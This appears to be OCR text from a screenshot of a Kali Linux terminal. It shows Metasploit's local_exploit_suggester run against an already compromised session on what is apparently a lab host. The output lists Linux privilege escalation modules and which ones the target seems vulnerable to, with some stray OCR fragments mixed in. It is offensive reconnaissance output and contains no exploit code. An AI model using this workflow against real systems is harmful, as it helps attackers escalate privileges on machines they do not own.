 1 2 3 4 5:34
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
file:///usr/share/kali-defaults/web/homepage.html
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
GET KALI BLOG DOCUMENTATION COMMUNITY COURSES DEVELOPERS ABOUT
[*] 192.168.11.112 - Collecting local exploits for x86/linux...
[*] 192.168.11.112 - 193 exploit checks are being tried...
[+] 192.168.11.112 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.11.112 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.11.112 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible
executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.
21 exploit/linux/local/desktop_privilege_escalation No The target is not exploitable.
22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
CTRL (DESTRA)